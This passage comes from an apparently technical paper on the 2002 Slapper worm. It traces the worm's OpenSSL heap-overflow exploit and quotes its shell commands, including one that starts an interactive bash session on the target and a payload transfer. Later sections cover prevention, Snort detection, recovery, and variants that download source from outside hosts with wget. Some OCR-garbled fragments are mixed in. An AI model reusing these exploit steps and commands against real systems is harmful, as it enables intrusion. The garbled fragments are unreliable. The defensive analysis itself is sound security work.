

#### **Figure 9**

At this point, the worm needs to disrupt the normal handshake. It does this by overwriting the connection id with random characters.

1678 for  $(i = 0; i < ss12->conn$  id length; i++) ssl2->conn id[i] = (unsigned char)  $(\text{rand}() \rightarrow > 24)$ ;

The worm now sends a "client finished".

1680 send client finished(ssl2);

Since the connection id of ssl2 is no longer valid, the target server will abort the session and make a call to SSL\_SESSION\_FREE() to free the memory occupied by the SSL\_SESSION structure. SSL\_SESSION\_FREE makes a call to the free() function. The manipulation of the "fd" and "bd" pointers will cause a subsequent call to free() to execute the shellcode.

Joe Sremack and Jim Yuill demonstrated (in their response to the November, 2002, Honeynet Scan of Month Challenge) the effect of the overflow on the heap.

(Note: The Honeynet Challenge involved the analysis of Slapper.B, otherwise known as ".unlock", which exploits the same buffer overflow.)

The "Before" view shows the target server's "ssl\_session\_st" structure on the heap (under normal circumstances).



# **Figure 10 <sup>15</sup>**

After the buffer overflow, the chunk on the heap has been overwritten with the "altered chunk", the "fake chunk" and the "exploit code". Slapper has overwritten the "fd" and "bk".

The next diagram demonstrates how those "fd" and "bk" values result in the execution of the shell code. Solar Eclipse explains that "The free() call will write the value of the bk pointer to the memory address in the fd pointer + 12 bytes. We'll put our shellcode address in the bk pointer and we'll write it to the free() entry in the GOT table." <sup>16</sup>



The shellcode will invoke a shell and once that shell session is established, Slapper calls the "sh" function.

1683 sh(ssl2->sock);

This function is passed the ssl2 socket as its lone argument.

Once in "sh", the following commands are written to the socket and interpreted by the shell (on the target server) as if they were executed from the command line.

1349 writem(sockfd, "TERM=xterm; export TERM=xterm; exec bash -i\n");



Next, any existing instance of the worm source (in the event that the server had been previously infected) is removed.

rm -rf /tmp/.bugtraq.c

Slapper then creates (and prepares to populate) "/tmp/.uubugtraq" via an inline document.

cat > /tmp/.uubugtraq << eof ;\n");

The "/tmp/.uubugtraq" file is now open on the target server, awaiting input.

1350 writem(sockfd,"rm -rf /tmp/.bugtraq.c;cat > /tmp/.uubugtraq << eof ;\n");

The "encode" function will read from "/tmp/.bugtraq.c" on the attacking machine and write it out to the socket in uuencode format (to be read later by uudecode). The output will be placed in "/tmp/.uubugtraq" on the target server.

1351 encode(sockfd);

The "/tmp/.uubugtraq" file on the target server is now closed.

1352 writem(sockfd,"eof \n");

The next several lines (1353-1356) create a customized string that will be sent as a series of commands. The customization is required to provide the IP address of the attacking server as the argument passed to "/tmp/.bugtraq" on the target server.



This series of commands does the following:



The result is that the worm is installed and running on the target server (just as if you sat and typed the commands yourself).

After completing the "exploit" function, the child process on the attacking machine will exit.

# **Prevention** = AF19 FA27 2F94 998D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46

and snowing the lenein on as a detente and as a detenteralms. Fund<br>aats will certainly employ more advanced fingerprinting techded<br>so easily. Additionally, if you are going to go through the<br>poled so easily. Additionally, As mentioned earlier, Slapper determines the all-important Global Offset Table address based on information supplied in Apache's response to a "Bad Request". Turning off "ServerTokens" (i.e., "MIN") in Apache will cause Slapper to attempt the exploit using default values and fail (unless of course, you are running Apache release 1.3.23 on RedHat). Similarly, one could force Apache to disclose erroneous information (a recompile would be required) thus ensuring that Slapper would select the wrong architecture. This approach falls into the "security through obscurity" category and should not be relied on as a defense mechanism. Future worms and other threats will certainly employ more advanced fingerprinting techniques that will not be fooled so easily. Additionally, if you are going to go through the trouble of recompiling Apache, you might as well take the more appropriate preventative measures.

Those measures include the following:  $18$ 

- Apply patches Upgrade OpenSSL (to at least version 0.9.6e, which was made available on the day of the OpenSSL Advisory).
- Disable SSLv2 Modify the "SSLCipherSuite" directive in "openssl.cnf"
- Ingress/Egress filtering block UDP 2002

For more information on these recommendations, refer to: http://www.cert.org/advisories/CA-2002-27.html

Some other preventative measures may include:

- Create read only directories named "/tmp/.bugtraq", "/tmp/.bugtraq.c" and "/tmp/.uubugtraq.c".<sup>19</sup> This will prevent the initial creation of the required files. Note that this is more of "stop gap" solution as it is very specific (i.e., it only addresses Slapper.A) and it does not address the underlying vulnerability.
- Do not install "gcc" on Internet facing systems. This may not be practical for organizations or individuals with limited resources. However, this will remove a potential available resource to malicious entities from systems that face the greater exposure.

There are other alternatives, for example, completely disabling Apache. One must ask, "Is this (or any other feature/application) really required, or was it just installed as part of a default installation?" The point is that even if you are not in a position to patch immediately, there are usually actions that you can take that will temporarily mitigate your exposure. These actions are not replacements for monitoring advisories and patching accordingly. They just buy you some time.

## **Detection**

In general, infected servers can be identified by the existence of the key files:

/tmp/.bugtraq /tmp/.bugtraq.c /tmp/.uubugtraq.c

As well as traffic (both inbound and outbound) on UDP 2002.

Snort.org has published the following snort rule for Slapper:

From http://www.snort.org/snort-db/sid.html?sid=1889



Copyright © 2002 Brian Caswell and Marty Last Updated *Sat Feb 1 09:10:55 EST 2003*  Roesch. All rights reserved.

# **Table 3 <sup>20</sup>**

Note: Other fields (specifically Summary, Impact, Detailed Information, Attack Scenarios, Ease of Attack, False Positives, False Negatives, Corrective Action, Contributors) have been left blank.

The rule reads as follows:

- Generate an alert on signature match (as opposed to "log" or "pass traffic").
- The protocol is UDP.
- From any address defined as EXTERNAL\_NET on port 2002.
- To any address defined as HTTP\_NET on port 2002.
- Print the message "MISC slapper worm admin traffic" on alert.
- Look for hex "0000 4500 0045 0000 4000" in the first 10 characters of the payload.

Note that this rule looks only for traffic on UDP 2002. This would indicate a system that had already been compromised by Slapper.

## **Incident Recovery**

An active worm on a given server can be stopped by killing all processes associated with "/tmp/.bugtraq" (again, for Slapper.A). Analysis of the code reveals that Slapper makes not extraordinary steps to ensure that the require program executes on

system boot, so the process will not restart by itself on reboot. Further measures should include the removal of the following:

/tmp/.bugtraq /tmp/.bugtraq.c /tmp/.uubugtraq.c

Given that Slapper provides a mechanism that allows the execution of arbitrary code (command 0x24), the steps outlined above are not sufficient. While they will prevent the infected server from acting as a DDoS agent and communicating with the rest of the peer-to-peer network, they cannot guarantee the integrity of the system.

For more detailed information on recovery of a compromised system, review the "Steps for Recovering from a UNIX or NT System Compromise" from the CERT $^{\circ}$ Coordination Center at:

http://www.cert.org/tech\_tips/win-UNIX-system\_compromise.html

## **Variants**

Within a very short period of time, several variants appeared. In general, these variants were only slightly modified versions of the original. Common differences were the UDP port used and the name of the executable (and source). Some did implement additional functionality.

Below are brief summaries of some of the variants.



Other differences from Slapper.A

- Payload delivered as "/tmp/.unlock.uu" which is a uuencoded tar archive
- Opens a backdoor on TCP 1052
- Modifies cron entries
- Sends list of IP address via email
- Source compiled to /tmp/httpd (possibly to make less conspicuous in "ps" output)
- Presumed author: aion@ukr.net
- Version updated to "20092002"





Other differences from Slapper.A

- Possible author: CiNIK
- Modifies cron entries
- Attempts to overwrite files in /tmp, /usr, /var, /home, /usr and /mnt
- Attempts to download source via wget from http://zamfy.home.ro/0/cinik.c
- Sends list of IP address via email
- Version updated to "18092002"



Other differences from Slapper.A (and Slapper.C)

- Corrected errors in creation script for "/tmp/.cinik.go"
- Attempts to download source via wget from http://titus.home.ro/images/cinik.c

There is also a SlapperII.A and SlapperII.A2. These, however, differ significantly from the original and were eventually classified as a separate branch. Common between SlapperII and Slapper.A is the fact that they exploit the same OpenSSL vulnerability.

## **Closing Thoughts**

While Slapper's infection rate and overall impact pales in comparison to that of the recent Sapphire/Slammer worm, Slapper is significant for a number of reasons.

tempts to overwrite files in /tmp, /usr, /var, /home, /usr and /<br>tempts to download source via wget from http://zamfy.home<br>ands list of IP address via email<br>ands list of IP address via email<br>are as Slapper-C2<br>oorted and th One critical aspect is its demonstration of the shrinking window from vulnerability release to worm deployment. Slapper not only borrowed from existing frameworks (worm "engine" and exploit) but it created an improved framework that could be used in future worms. That does not just refer to the relatively minor changes that produced Slapper.B and Slapper.C. There is the potential for the Slapper framework to be implemented in a new worm, exploiting a new vulnerability, which in turn is an improvement on Slapper (much like Slapper improved on the mechanisms originally implemented in Scalper).

With the establishment of the peer-to-peer network, Slapper seems to have something of a "broader purpose". The infection of the worm itself was not destructive, but it could have been more so. While the exploit employed only yields Apache owner privilege on the target server, that could have been used to exploit a local privilege escalation vulnerability. This is not to discount the significance of

Slapper's DDoS potential. Certainly, the impact of the resources of several thousand servers brought to bear in a DDoS attack is considerable.

There are also a number of other ways in which Slapper could have been more effective in its infection/propagation. As indicated earlier, the fingerprinting mechanism could be improved. Recall also, that Slapper only infected Linux on Intel. The OpenSSL vulnerability that Slapper exploited impacted other architectures. It would have required more effort, but the appropriate shellcode and GOT addresses could have been developed to increase the number of potential targets.

Another troubling aspect underscored by Slapper is the fact that even with a known vulnerability and an available remedy (i.e., patches, preventative measures), a large percentage of the vulnerable population was slow to react. Many only doing so after Slapper was in circulation. It seems that the vulnerability alone was not enough of a motivating factor. It took the vulnerability plus an active exploit to prompt action.

In the long run, Slapper's significance may not be measured in terms of its impact in September of 2002, but by the number of future significant worms that leverage it as a building block.

#### **Thanks and Credit**

ressess could nave been developed to increase the number<br>
roubling aspect underscored by Slapper is the fact that ever<br>
lity and an available remedy (i.e., patches, preventative me<br>
